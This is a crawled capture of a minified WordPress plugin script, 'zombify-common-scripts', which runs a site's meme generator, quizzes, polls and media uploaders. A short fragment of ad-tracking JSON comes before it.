{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19Ccu1rzEWQZezd-64DXb6fFOmgGlKxYsWuaomWnH3d8Fq1w**","ats":0,"rid":"cc4aad0d-f866-11f0-95c7-d404e6f98490","pvid":"b8f6e01b-80e7-438a-b833-4e80cc23ea39","iv":11,"brid":32,"muidn":"q0nodV4_HCl6","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":29641}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-common-scripts.min.js?ver=1.7.0
body_size: 5455
content:
var zf_isMobile,zombify_canvas,zombify_settings,zombify_meme_img_delta;function openListUploader(){jQuery(".zf-media-uploader.zf-openlist").each((function(){var t=jQuery(this);t.find('input[type="file"]').on("change",(function(){t.find(".zf-hide").removeClass("zf-hide")})),t.find(".zf-image_url").on("input",(function(){t.find(".zf-hide").removeClass("zf-hide")})),t.find(".zombify_embed_url_textarea").on("input",(function(){t.find(".zf-hide").removeClass("zf-hide")}))}))}function beforeAfterPostType(){jQuery(".zf-js-before-after-slider").each((function(){var t=jQuery(this),e=t.width();t.find(".zf-after"),t.find(".zf-before");t.find("img").css("max-width",e+"px"),t.on("mousemove",(function(e){e.preventDefault(),moveHandler(t,e)}));var i=null;t.on("touchstart",(function(t){var e=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0];i=e.pageX})),t.on("touchend",(function(t){i=null})),t.on("touchmove",(function(e){var s=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.pageX-parseInt(i,10)&&moveHandler(t,s)}))}))}function ZombifyPageAnimate(t,e){jQuery("body,html").animate({scrollTop:t},e)}function moveHandler(t,e){var i=t.offset(),s=e.pageX-i.left;t.find(".zf-before").width(s),t.find(".zf-hint").remove()}function ZombifyOnAjax(){jQuery(".zf-personality_quiz").zombifyPersonalQuiz(),jQuery(".zf-trivia_quiz").zombifyTriviaQuiz(),jQuery(".zf-poll-item").zombifyPoll(),openListUploader()}function parseEmbedURL(t,e,i,s,n,o){if(""===e)return!1;var f=[];/<iframe /i.test(e)?f=/src="([^"]*)"/.exec(e):/<blockquote /i.test(e)&&(f=/data-instgrm-permalink="([^?]*)([^"]*)"/.exec(e)),f&&void 0!==f[1]&&(e=f[1],jQuery(t).val(e)),null!==e.match(/(http:|https:|)\/\/(www.)?[A-Za-z0-9._%-]{1,}.[A-Za-z0-9._%-+]{1,}[/A-Za-z0-9._%-]{1,}([?][^ "]{1,})?/g)?(jQuery(t).closest(".zf-embed").find(".zf-embed-video").html('<p class="zf-note text-center">'+zf.fetching_text+"...</p>"),jQuery.ajax({url:zf.ajaxurl,type:"GET",data:{action:"zombify_embed_from_url",url:e,post_id:zf.post_id},success:function(e){""!==e?(ZombifyBuilder.updateShowDependency(),e=JSON.parse(e),jQuery(t).closest(".zf-embed").find(".zf-embed-video").html(e.html),jQuery(t).closest(".zf-embed").find("input[data-zombify-field-name='embed_thumb']").val(e.thumbnail),jQuery(t).closest(".zf-embed").find("input[data-zombify-field-name='embed_type']").val(e.type),jQuery(t).closest(".zf-embed").find("input[data-zombify-field-name='embed_variables']").val(e.variables),e.reset&&jQuery(t).val("")):(jQuery(t).val(""),jQuery(t).closest(".zf-embed").find(".zf-embed-video").html(""))},error:function(t){console.log(t)}})):jQuery(t).val("https://"+e)}function zf_get_video_by_url(t){var e=jQuery(t).parent().find(".zf-image_url").val();if(e){"mp4"===e.split(".").pop()?(jQuery(t).parents(".zf-uploader").find(".zf-preview-gif-mp4").find("source").attr("src",e),jQuery(t).parents(".zf-uploader").find(".zf-preview-gif-mp4").show(),jQuery(t).parents(".zf-uploader").find(".zf-preview-gif-mp4").find("video")[0].load(),jQuery(t).parents(".zf-uploader").find(".zf-preview-gif-mp4").find("video")[0].play()):jQuery(t).parents(".zf-uploader").find(".zf-preview-img").attr("src",e).show(),jQuery(t).closest(".zf-embed").find(".zf-embed-video").html("");parseEmbedURL(jQuery(t).parent().find(".zf-image_url"),jQuery(t).parent().find(".zf-image_url").val(),"100%",500,"youtube,mp4",1);jQuery(t).parents(".zf-uploader").find(".zf-get-url-popup").removeClass("zf-open"),jQuery(t).parents(".zf-uploader").addClass("zf-uploader-uploaded")}else jQuery(this).parents(".zf-uploader").find(".zf-get-url-popup").removeClass("zf-open")}function initMeme(t){if(t("#meme_settings").length>0&&""!=t("#meme_settings").val()&&(zombify_settings=decodeObj(t("#meme_settings").val())),t("#zf-meme").length){var e,i,s;if(i=t("#zf-main").innerWidth(),t("#zf-meme").hasClass("zf-create")){var n=!0,o=1;zombify_settings.global.width=i,zombify_settings.items[1].width=zombify_settings.global.width-30,zombify_settings.items[2].width=zombify_settings.global.width-30,i<=700&&(zombify_settings.items[1].top=10,zombify_settings.items[1].left=10,zombify_settings.items[1].height=30,zombify_settings.items[1].fontSize=20,zombify_settings.items[2].top=10,zombify_settings.items[2].left=10,zombify_settings.items[2].height=30,zombify_settings.items[2].fontSize=20)}else{n=!1,o=zombify_settings.global.width/i;zombify_settings.global.width=i,zombify_settings.items[1].top=zombify_settings.items[1].top/o,zombify_settings.items[1].left=zombify_settings.items[1].left/o,zombify_settings.items[1].width=zombify_settings.items[1].width/o,zombify_settings.items[1].height=zombify_settings.items[1].height/o,zombify_settings.items[1].fontSize=zombify_settings.items[1].fontSize/o,zombify_settings.items[2].top=zombify_settings.items[2].top/o,zombify_settings.items[2].left=zombify_settings.items[2].left/o,zombify_settings.items[2].width=zombify_settings.items[2].width/o,zombify_settings.items[2].height=zombify_settings.items[2].height/o,zombify_settings.items[2].fontSize=zombify_settings.items[2].fontSize/o}if(n)t("#meme_image").on("change",(function(){if(!ZombifyBuilder.validateField(jQuery(this)))return!1;if(this.files&&this.files[0]){var t=new FileReader;t.onload=function(t){f(t.target.result)},t.readAsDataURL(this.files[0])}})),t(document).on("click",".zombify-meme-popup .single-image",(function(e){t(".zf-start.zf-open").removeClass("zf-open"),f(t(this).data("url")),t(".meme-template").val(t(this).data("url")),t(".zombify-meme-popup").removeClass("zf-open")}));else(s=new Image).setAttribute("crossOrigin","anonymous"),s.onload=function(){a()},s.src=document.getElementById("zf-meme-img").src;function f(e){var n=new Image;t("#zf-meme-img").attr("src",e).show(),t("#zf-memecontainer").show(),t(".zf-media-uploader").hide(),t('#zombify-main-section input[data-zombify-field-path="title"]:first').focus(),t("html, body").animate({scrollTop:t("#zf-meme-img").offset().top-20},"slow"),(s=document.getElementById("zf-meme-img")).onload=function(){a()},n.onload=function(){zombify_meme_img_delta=n.width/i},n.src=e}function a(){var o=s.width,f=s.height;e=o/f,zf_isMobile||(t(".zf-options").css("max-width",i-30+"px"),t(".zf-drag-area").draggable({containment:"#zf-memecontainer",handle:".zf-drag",create:function(s,o){n?(t(".zf-drag-area[data-rel='1']").css({top:zombify_settings.items[1].top,left:zombify_settings.items[1].left,width:zombify_settings.items[1].width+4+"px",height:zombify_settings.items[1].height+4+"px"}),t(".zf-drag-area[data-rel='2']").css({top:i/e-zombify_settings.items[2].height-25,left:zombify_settings.items[2].left,width:zombify_settings.items[2].width+4+"px",height:zombify_settings.items[2].height+4+"px"})):(t(".zf-drag-area[data-rel='1']").css({top:zombify_settings.items[1].top,left:zombify_settings.items[1].left,width:zombify_settings.items[1].width,height:zombify_settings.items[1].height}),t(".zf-drag-area[data-rel='2']").css({top:zombify_settings.items[2].top,left:zombify_settings.items[2].left,width:zombify_settings.items[2].width,height:zombify_settings.items[2].height}))},drag:function(e,i){zombify_settings.items[t(this).data("rel")].top=i.position.top,zombify_settings.items[t(this).data("rel")].left=i.position.left,zombify_settings.items[t(this).data("rel")].height=t(this).height(),zombify_settings.items[t(this).data("rel")].width=t(this).width(),r()}}).resizable({handles:"n, s, sw, nw, ne, se",resize:function(e,i){zombify_settings.items[t(this).data("rel")].top=i.position.top,zombify_settings.items[t(this).data("rel")].left=i.position.left,zombify_settings.items[t(this).data("rel")].height=t(this).height(),zombify_settings.items[t(this).data("rel")].width=t(this).width(),r()}}).on("resize",(function(t){t.stopPropagation()}))),n&&(zombify_settings.items[2].top=i/e-zombify_settings.items[2].height-25,r()),r()}t("textarea.zf-write").keyup((function(){zombify_settings.items[t(this).data("rel")].text=t(this).val(),r()})),t(".zf-opt_top").keyup((function(){zombify_settings.items[t(this).data("rel")].top=parseInt(t(this).val()),r()})),t(".zf-opt_left").keyup((function(){zombify_settings.items[t(this).data("rel")].left=parseInt(t(this).val()),r()})),t(".zf-opt_fontSize").on("change",(function(){"auto"==t(this).val()?zombify_settings.items[t(this).data("rel")].fontType="auto":(zombify_settings.items[t(this).data("rel")].fontType=t(this).val(),zombify_settings.items[t(this).data("rel")].fontSize=t(this).val()),r()})),t(".zf-opt_fontFamily").on("change",(function(){zombify_settings.items[t(this).data("rel")].fontFamily=t(this).val(),r()})),t(".zf-opt_strokeWidth").on("change",(function(){zombify_settings.items[t(this).data("rel")].lineWidth=t(this).val(),r()})),t(".zf-opt_fontColor").on("change",(function(){zombify_settings.items[t(this).data("rel")].color=t(this).val(),r()})),t(".zf-opt_strokeColor").on("change",(function(){zombify_settings.items[t(this).data("rel")].shadow=t(this).val(),r()}));var r=function(){for(var t in zombify_canvas=document.getElementById("zf-memecanvas"),zf_context=zombify_canvas.getContext("2d"),zombify_canvas.width=i,zombify_canvas.height=i/e,zf_context.drawImage(s,0,0,i,i/e),zombify_settings.items)if(zombify_settings.items.hasOwnProperty(t))for(var n in zf_context.fillStyle=zombify_settings.items[t].color,zf_context.font=zombify_settings.items[t].fontSize+"px "+zombify_settings.items[t].fontFamily,zf_context.strokeStyle=zombify_settings.items[t].shadow,zf_context.lineWidth=zombify_settings.items[t].lineWidth,zf_context.textAlign="center",zf_context.textBaseline="top",zf_context.lineJoin="round",d(zf_context,zombify_settings.items[t].text,zombify_settings.items[t].left+zombify_settings.items[t].width/2,zombify_settings.items[t].top,t),zombify_settings.items[t].texts)zombify_settings.items[t].texts.hasOwnProperty(n)&&(zf_context.font=zombify_settings.items[t].fontSize+"px "+zombify_settings.items[t].fontFamily,0!=zombify_settings.items[t].lineWidth&&zf_context.strokeText(zombify_settings.items[t].texts[n].t,zombify_settings.items[t].left+zombify_settings.items[t].width/2,zombify_settings.items[t].texts[n].top),zf_context.fillText(zombify_settings.items[t].texts[n].t,zombify_settings.items[t].left+zombify_settings.items[t].width/2,zombify_settings.items[t].texts[n].top))};function d(t,e,i,s,n){var o=e.split(" "),f="",a=1,r=!1,m=!1,z=s,l=parseInt(zombify_settings.items[n].fontSize),u=parseInt(zombify_settings.items[n].fontSize);t.font=zombify_settings.items[n].fontSize+"px "+zombify_settings.items[n].fontFamily,zombify_settings.items[n].texts={};for(var c=0;c<o.length;c++){var h=f+o[c]+" ",y=t.measureText(h).width;zombify_settings.items[n].texts[a]={},y>zombify_settings.items[n].width&&c>0?(zombify_settings.items[n].texts[a].t=f,zombify_settings.items[n].texts[a].top=z,f=o[c]+" ",z+=u,a++,c==o.length-1&&(m=!0)):(f=h,zombify_settings.items[n].texts[a].t=f,zombify_settings.items[n].texts[a].top=z),c==o.length-1&&m&&(zombify_settings.items[n].texts[a]={},zombify_settings.items[n].texts[a].t=o[c],zombify_settings.items[n].texts[a].top=z)}"auto"==zombify_settings.items[n].fontType&&(a*u>zombify_settings.items[n].height?(zombify_settings.items[n].fontSize=zombify_settings.items[n].height/a,t.font=parseInt(zombify_settings.items[n].fontSize)+"px"+zombify_settings.items[n].fontFamily):(a+1)*u<zombify_settings.items[n].height&&(zombify_settings.items[n].fontSize=l+1,t.font=parseInt(zombify_settings.items[n].fontSize)+"px"+zombify_settings.items[n].fontFamily,r=!0),r&&d(t,e,i,s,n))}t(".zf-drag").on("click",(function(e){e.stopPropagation(),t(".zf-topIndex").removeClass("zf-topIndex"),t(this).parent().find(".zf-write").show().select(),t(this).parent().addClass("zf-topIndex")})),t("body").on("click",(function(){t(".zf-topIndex").removeClass("zf-topIndex")})),t(".zf-options_toggle").on("click",(function(e){e.preventDefault(),e.stopPropagation(),t(this).parent().toggleClass("zf-open")})),t(".zf-options").on("click",(function(t){t.stopPropagation()})),t("#zf-memecontainer").on("click",(function(t){})),t(".zf-colorPicker .zf-current_color").on("click",(function(e){e.preventDefault(),e.stopPropagation(),t(this).parent().toggleClass("zf-active")})),t(".zf-colorPicker .zf-color").on("click",(function(e){e.preventDefault(),e.stopPropagation();var i=t(this).attr("rel");t(this).parent().parent().find(".zf-color_input").val(i).trigger("change"),t(this).parent().parent().find(".zf-current_color").css("background-color",i)})),t(".zf-options").on("click",(function(e){t(this).find(".zf-active").removeClass("zf-active")}))}t(window).resize((function(){i=t("#zf-main").innerWidth(),o=zombify_settings.global.width/i,zombify_settings.global.width=i,zombify_settings.items[1].top=zombify_settings.items[1].top/o,zombify_settings.items[1].left=zombify_settings.items[1].left/o,zombify_settings.items[1].width=zombify_settings.items[1].width/o,zombify_settings.items[1].height=zombify_settings.items[1].height/o,zombify_settings.items[1].fontSize=zombify_settings.items[1].fontSize/o,zombify_settings.items[2].top=zombify_settings.items[2].top/o,zombify_settings.items[2].left=zombify_settings.items[2].left/o,zombify_settings.items[2].width=zombify_settings.items[2].width/o,zombify_settings.items[2].height=zombify_settings.items[2].height/o,zombify_settings.items[2].fontSize=zombify_settings.items[2].fontSize/o,zf_isMobile||(t(".zf-options").css("max-width",i-30+"px"),t(".zf-drag-area[data-rel='1']").css({top:zombify_settings.items[1].top,left:zombify_settings.items[1].left,width:zombify_settings.items[1].width,height:zombify_settings.items[1].height}),t(".zf-drag-area[data-rel='2']").css({top:zombify_settings.items[2].top,left:zombify_settings.items[2].left,width:zombify_settings.items[2].width,height:zombify_settings.items[2].height}))}))}function createImageDataPressed(){var t=document.getElementById("zf-readyImage");return void 0!==zombify_canvas&&(zf_quality=zombify_meme_img_delta>1?1:zombify_meme_img_delta<.1?.1:zombify_meme_img_delta,t.value=zombify_canvas.toDataURL("image/jpeg",1),!0)}function encodeObj(t){string=JSON.stringify(t);var e={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(t){var i,s,n,o,f,a,r,d="",m=0;for(t=e._utf8_encode(t);m<t.length;)o=(i=t.charCodeAt(m++))>>2,f=(3&i)<<4|(s=t.charCodeAt(m++))>>4,a=(15&s)<<2|(n=t.charCodeAt(m++))>>6,r=63&n,isNaN(s)?a=r=64:isNaN(n)&&(r=64),d=d+this._keyStr.charAt(o)+this._keyStr.charAt(f)+this._keyStr.charAt(a)+this._keyStr.charAt(r);return d},decode:function(t){var i,s,n,o,f,a,r="",d=0;for(t=t.replace(/[^A-Za-z0-9+/=]/g,"");d<t.length;)i=this._keyStr.indexOf(t.charAt(d++))<<2|(o=this._keyStr.indexOf(t.charAt(d++)))>>4,s=(15&o)<<4|(f=this._keyStr.indexOf(t.charAt(d++)))>>2,n=(3&f)<<6|(a=this._keyStr.indexOf(t.charAt(d++))),r+=String.fromCharCode(i),64!=f&&(r+=String.fromCharCode(s)),64!=a&&(r+=String.fromCharCode(n));return r=e._utf8_decode(r)},_utf8_encode:function(t){t=t.replace(/rn/g,"n");for(var e="",i=0;i<t.length;i++){var s=t.charCodeAt(i);s<128?e+=String.fromCharCode(s):s>127&&s<2048?(e+=String.fromCharCode(s>>6|192),e+=String.fromCharCode(63&s|128)):(e+=String.fromCharCode(s>>12|224),e+=String.fromCharCode(s>>6&63|128),e+=String.fromCharCode(63&s|128))}return e},_utf8_decode:function(t){for(var e="",i=0,s=c1=c2=0;i<t.length;)(s=t.charCodeAt(i))<128?(e+=String.fromCharCode(s),i++):s>191&&s<224?(c2=t.charCodeAt(i+1),e+=String.fromCharCode((31&s)<<6|63&c2),i+=2):(c2=t.charCodeAt(i+1),c3=t.charCodeAt(i+2),e+=String.fromCharCode((15&s)<<12|(63&c2)<<6|63&c3),i+=3);return e}};return e.encode(string)}function decodeObj(t){var e={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(t){var i,s,n,o,f,a,r,d="",m=0;for(t=e._utf8_encode(t);m<t.length;)o=(i=t.charCodeAt(m++))>>2,f=(3&i)<<4|(s=t.charCodeAt(m++))>>4,a=(15&s)<<2|(n=t.charCodeAt(m++))>>6,r=63&n,isNaN(s)?a=r=64:isNaN(n)&&(r=64),d=d+this._keyStr.charAt(o)+this._keyStr.charAt(f)+this._keyStr.charAt(a)+this._keyStr.charAt(r);return d},decode:function(t){var i,s,n,o,f,a,r="",d=0;for(t=t.replace(/[^A-Za-z0-9+/=]/g,"");d<t.length;)i=this._keyStr.indexOf(t.charAt(d++))<<2|(o=this._keyStr.indexOf(t.charAt(d++)))>>4,s=(15&o)<<4|(f=this._keyStr.indexOf(t.charAt(d++)))>>2,n=(3&f)<<6|(a=this._keyStr.indexOf(t.charAt(d++))),r+=String.fromCharCode(i),64!=f&&(r+=String.fromCharCode(s)),64!=a&&(r+=String.fromCharCode(n));return r=e._utf8_decode(r)},_utf8_encode:function(t){t=t.replace(/rn/g,"n");for(var e="",i=0;i<t.length;i++){var s=t.charCodeAt(i);s<128?e+=String.fromCharCode(s):s>127&&s<2048?(e+=String.fromCharCode(s>>6|192),e+=String.fromCharCode(63&s|128)):(e+=String.fromCharCode(s>>12|224),e+=String.fromCharCode(s>>6&63|128),e+=String.fromCharCode(63&s|128))}return e},_utf8_decode:function(t){for(var e="",i=0,s=c1=c2=0;i<t.length;)(s=t.charCodeAt(i))<128?(e+=String.fromCharCode(s),i++):s>191&&s<224?(c2=t.charCodeAt(i+1),e+=String.fromCharCode((31&s)<<6|63&c2),i+=2):(c2=t.charCodeAt(i+1),c3=t.charCodeAt(i+2),e+=String.fromCharCode((15&s)<<12|(63&c2)<<6|63&c3),i+=3);return e}},i=e.decode(t);return i=JSON.parse(i)}jQuery(document).ready((function(t){jQuery(document).on("change",'.zombify_quiz input[type="file"]',(function(t){ZombifyBuilder.validateField(jQuery(this))?(zombify_virtual_unsaved_form=!0,"file"==jQuery(this).attr("data-zombify-field-type")&&(jQuery(this).attr("data-zf-file-browsed","1"),jQuery(this).closest(".zf-form-group").find(".zombify_uploaded_image_item").remove(),ZombifyBuilder.virtualSave())):jQuery(this).val("")})),jQuery(document).on("click",".zf-submit_url",(function(){ZombifyBuilder.virtualSave()})),jQuery(document).on("click",".zf-uploader .js-zf-get_url",(function(t){t.stopPropagation(),t.preventDefault(),jQuery(this).parents(".zf-uploader").find(".zf-get-url-popup").addClass("zf-open"),jQuery(this).parents(".zf-uploader").find(".zf-image_url,.zf-start-image_url").focus()})),jQuery(document).on("click",".zf-uploader .zf-popup-close",(function(t){t.stopPropagation(),t.preventDefault(),jQuery(this).parents(".zf-uploader").find(".zf-get-url-popup").removeClass("zf-open")})),jQuery(document).on("click",".zf-uploader .zf-submit_url",(function(t){jQuery(this).parents(".zf-uploader").find(".zf-preview-gif").hide(),zf_get_video_by_url(this)})),jQuery(".zf-uploader .zf-submit_url").each((function(){zf_get_video_by_url(this)})),jQuery(document).on("click",".zf-comments_load_more a",(function(t){t.preventDefault();var e=jQuery(this),i=parseInt(e.attr("data-page")),s=e.data("pages-count");e.parent().addClass("zf-loading"),jQuery.ajax({url:zf.ajaxurl,type:"POST",data:{post_id:e.data("post-id"),page:i,action:"zombify_get_post_comments"},dataType:"json",success:function(t){jQuery("[data-post-id="+e.data("post-id")+"] .zf-comments-box").append(t.comments),e.attr("data-page",i+1),s+1<=i+1&&e.parent().addClass("zf-hide"),e.parent().removeClass("zf-loading")}})}));var e=jQuery(".tabs-menu>li.active");if(e.length>0)for(var i=0;i<e.length;i++){var s=jQuery(e[i]).children().attr("href");jQuery(s).addClass("active").show()}jQuery(document).on("click",".zf-tabs-menu a",(function(t){var e=jQuery(this),i=e.attr("href"),s=e.closest(".zf-tabs").find(".zf-tab-content");e.parent().addClass("zf-active"),e.parent().siblings().removeClass("zf-active"),s.not(i).removeClass("zf-active").hide(),jQuery(i).addClass("zf-active").fadeIn(500),t.preventDefault()})),jQuery(".zf-personality_quiz").zombifyPersonalQuiz(),jQuery(".zf-trivia_quiz").zombifyTriviaQuiz(),jQuery(".zf-poll-item").zombifyPoll(),openListUploader(),beforeAfterPostType(),jQuery(document).on("change",".zf-image_url",(function(){jQuery(this).closest(".zf-uploader").closest(".zf-form-group").find(".zf-help").remove()}))})),jQuery.fn.zombifyPersonalQuiz=function(){return this.each((function(){var t=jQuery(this),e=!0,i=t.data("question_count"),s=t.data("result_count"),n=[];zf_actionAnswerBtn=t.find(".js-zf-answer");var o=function(o){if(t.find(".zf-choice").length==i){e=!1;for(var f=0;f<=s;f++){var a=t.find(".zf-selected[data-personality_index="+f+"]").length;n.push(a)}var r=n[0],d=0;for(f=1;f<n.length;f++)n[f]>r&&(d=f,r=n[f]);t.find(".zf-quiz_results").show(),t.find(".zf-quiz_results ol li:nth-child("+(d+1)+")").show(),ZombifyPageAnimate(t.find(".zf-quiz_results").offset().top-150,500),jQuery(window).resize()}else if(o.parent().parent().index()+1==i){ZombifyPageAnimate(t.find(".zf-quiz_answer").not(".zf-done").offset().top,500)}else{ZombifyPageAnimate(o.parent().parent().next().offset().top-150,500)}};t.find(".zf-answer_credit").on("click",(function(t){t.stopPropagation()})),jQuery(zf_actionAnswerBtn).on("click",(function(t){var i=jQuery(this).parent();e&&(i.parent().find(".zf-selected").removeClass("zf-selected"),i.parent().find(".zf-deactivated").removeClass("zf-deactivated"),i.addClass("zf-selected"),i.parent().find("li").not(".zf-selected").addClass("zf-deactivated"),i.parent().addClass("zf-choice"),i.parent().parent().addClass("zf-done"),o(jQuery(this).parent()))}))}))},jQuery.fn.zombifyTriviaQuiz=function(){return this.each((function(){var t=jQuery(this),e=!0,i=t.data("question_count"),s=0,n=t.find(".js-zf-answer"),o=t.find(".js-zf-quiz-guess-btn"),f=t.find(".js-zf-quiz-giveup-btn"),a=t.find(".js-zf-quiz-input"),r=!!t.hasClass("zf-show-answer"),d=!1,m=function(t){1==t.data("correct")?t.parent().parent().find(".zf-quiz_reveal .zf-reveal_header").addClass("zf_correct"):t.parent().parent().find(".zf-quiz_reveal .zf-reveal_header").addClass("zf_wrong"),t.parent().parent().find(".zf-quiz_reveal").show()},z=function(n){if(s==i){t.addClass("zf-quiz-done"),e=!1;var o=t.find('li.zf-selected[data-correct="1"]').length;if(t.find(".zf-quiz_results li").each((function(){var e=parseInt(jQuery(this).data("range_start")),s=parseInt(jQuery(this).data("range_end"));if(o>=e&&o<=s){d=!0,jQuery(this).find(".zf-score_count").text(o+"/"+i),jQuery(this).find(".zf-score_count_correct").text(o),jQuery(this).show();var n=jQuery(this).find(".zf-share.zf_twitter").attr("href").replace("zombifyResult",o+"/"+i);jQuery(this).find(".zf-share.zf_twitter").attr("href",n);var f=jQuery(this).find(".zf-share.zf_facebook").attr("href").replace("zombifyResult",o+"/"+i);jQuery(this).find(".zf-share.zf_facebook").attr("href",f),t.find(".zf-quiz_results").show(),ZombifyPageAnimate(t.find(".zf-quiz_results").offset().top,500)}})),!d){jQuery(".zf-default-result").find(".zf-score_count").text(o+"/"+i),jQuery(".zf-default-result").find(".zf-score_count_correct").text(o),jQuery(".zf-default-result").show();var f=jQuery(".zf-default-result").find(".zf-share.zf_twitter").attr("href").replace("zombifyResult",o+"/"+i);jQuery(".zf-default-result").find(".zf-share.zf_twitter").attr("href",f);var a=jQuery(".zf-default-result").find(".zf-share.zf_facebook").attr("href").replace("zombifyResult",o+"/"+i);jQuery(".zf-default-result").find(".zf-share.zf_facebook").attr("href",a),t.find(".zf-quiz_results").show(),ZombifyPageAnimate(t.find(".zf-quiz_results").offset().top,500),jQuery(window).resize()}}else if(n.parent().parent().index()+1==i){ZombifyPageAnimate(t.find(".zf-quiz_question").not(".zf-done").offset().top-150,500)}};t.find(".zf-answer_credit").on("click",(function(t){t.stopPropagation()})),jQuery(n).on("click",(function(t){var i=jQuery(this).parent();e&&!i.parent().hasClass("zf-choice")&&(i.parent().find(".zf-selected").removeClass("zf-selected"),i.parent().find(".zf-deactivated").removeClass("zf-deactivated"),i.addClass("zf-selected"),i.parent().find("li").not(".zf-selected").addClass("zf-deactivated"),i.parent().addClass("zf-choice"),i.parent().parent().addClass("zf-done"),s++,r&&m(jQuery(this).parent()),z(jQuery(this).parent()))})),jQuery(o).on("click",(function(t){t.preventDefault();var i=jQuery(this).parent();if(e&&!i.parent().hasClass("zf-choice")){var n=i.find("input"),o=n.data("try"),f=n.val(),a=n.data("answers"),d=n.data("limit");if(jQuery.each(a,(function(t,e){a[t]=e.toLowerCase()})),a.indexOf(f.toLowerCase())<0){o++,n.data("try",o),n.addClass("zf-error zf-animate zf-shake");var l=setTimeout((function(){n.removeClass("zf-error zf-animate zf-shake")}),200);1==o&&i.addClass("zf-first-try"),o>=d&&(clearTimeout(l),n.addClass("zf-error"),i.addClass("zf-selected").attr("data-correct","0"),i.parent().addClass("zf-choice"),i.parent().parent().addClass("zf-done"),n.val(a[0]),n.attr("disabled","disabled"),s++,r&&m(jQuery(this).parent()),z(jQuery(this).parent()))}else n.addClass("zf-true"),i.addClass("zf-selected").attr("data-correct","1"),i.parent().addClass("zf-choice"),i.parent().parent().addClass("zf-done"),n.attr("disabled","disabled"),s++,r&&m(jQuery(this).parent()),z(jQuery(this).parent())}})),jQuery(a).on("keypress",(function(t){13===t.which&&jQuery(this).parent().find(".js-zf-quiz-guess-btn").trigger("click")})),jQuery(f).on("click",(function(t){t.preventDefault();var i=jQuery(this).parent();if(e&&!i.parent().hasClass("zf-choice")){var n=i.find("input"),o=n.data("answers");n.addClass("zf-error"),i.addClass("zf-selected").attr("data-correct","0"),i.parent().addClass("zf-choice"),i.parent().parent().addClass("zf-done"),n.val(o[0]),n.attr("disabled","disabled"),s++,r&&m(jQuery(this).parent()),z(jQuery(this).parent())}}))}))},jQuery.fn.zombifyPoll=function(){return this.each((function(){var t=jQuery(this),e=!0,i=t.data("voted_count"),s=t.find(".js-zf-answer"),n=function(t,e){t.find("[data-voted]").each((function(){var t=jQuery(this).attr("data-voted"),i=Math.round(100*t/e);jQuery(this).find(".zf-poll-stat_count").html(i+"%"),jQuery(this).find(".zf-poll-stat").css({height:i+"%",width:i+"%"})}))};t.hasClass("zf-poll-done")&&(e=!1,n(t.find(".zf-quiz_answer"),i)),t.find(".zf-answer_credit").on("click",(function(t){t.stopPropagation()})),jQuery(s).on("click",(function(s){if(e){var o=jQuery(this).parent(),f=o.data("voted"),a=o.data("id"),r=o.data("post-id"),d=o.data("group-id");o.addClass("zf-selected"),i++,o.attr("data-voted",f+1),t.find(".voted-count").html(i),n(o.parent(),i),t.addClass("zf-poll-done");var m=jQuery.trim(t.find(".zf-selected .zf-answer_text").text()),z=t.find(".zf-share.zf_twitter").attr("href").replace("zombifyResult",m);t.find(".zf-share.zf_twitter").attr("href",z);var l=t.find(".zf-share.zf_facebook").attr("href").replace("zombifyResult",m);t.find(".zf-share.zf_facebook").attr("href",l),jQuery.ajax({url:zf.ajaxurl+"?action=poll_vote",type:"POST",data:{id:a,post_id:r,group_id:d,action:"zombify_poll_vote"},dataType:"json",success:function(t){}}),e=!1}}));var o=jQuery.trim(t.find(".zf-selected .zf-answer_text").text());if(""!=o){var f=t.find(".zf-share.zf_twitter").attr("href").replace("zombifyResult",o);t.find(".zf-share.zf_twitter").attr("href",f);var a=t.find(".zf-share.zf_facebook").attr("href").replace("zombifyResult",o);t.find(".zf-share.zf_facebook").attr("href",a)}}))},String.prototype.splice=function(t,e,i){return this.slice(0,t)+i+this.slice(t+Math.abs(e))},jQuery(document).ready((function(t){zombify_settings={global:{width:0},items:{1:{text:zf.translatable.meme.top_text,top:25,left:15,width:500,height:60,color:"#ffffff",fontSize:50,fontType:"auto",fontFamily:"Impact",shadow:"#000000",lineWidth:2},2:{text:zf.translatable.meme.bottom_text,top:25,left:15,width:500,height:60,color:"#ffffff",fontSize:50,fontType:"auto",fontFamily:"Impact",shadow:"#000000",lineWidth:2}}},t(document).on("click",".zf-meme-popup-btn",(function(e){e.preventDefault(),t(".zombify-meme-popup").addClass("zf-open")})),t(document).on("click",".zombify-meme-popup .zf-popup_close",(function(e){e.preventDefault(),t(".zombify-meme-popup").removeClass("zf-open")})),initMeme(t)}));